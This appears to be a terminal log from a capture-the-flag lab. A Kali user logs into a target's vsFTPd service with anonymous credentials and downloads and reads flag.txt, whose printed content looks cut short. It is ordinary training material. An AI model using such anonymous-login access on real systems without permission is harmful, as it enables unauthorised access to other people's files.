 ┌──(kali㉿kali)-[~/Desktop]
└─$ ftp 10.129.138.131 21
Connected to 10.129.138.131.
220 (vsFTPd 3.0.3)
Name (10.129.138.131:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||57005|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||61745|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |**************************************************************************************************************|    32       55.50 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (0.30 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~/Desktop]
└─$ cat flag.txt
15